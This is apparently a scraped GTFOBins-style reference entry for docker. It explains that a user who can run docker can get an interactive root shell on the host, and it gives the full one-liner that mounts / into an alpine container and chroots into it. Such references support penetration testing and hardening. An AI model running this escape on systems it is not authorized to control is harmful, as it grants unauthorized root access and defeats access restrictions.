 .. / docker Star 11,428
Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker, i.e. being in the docker group or being root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh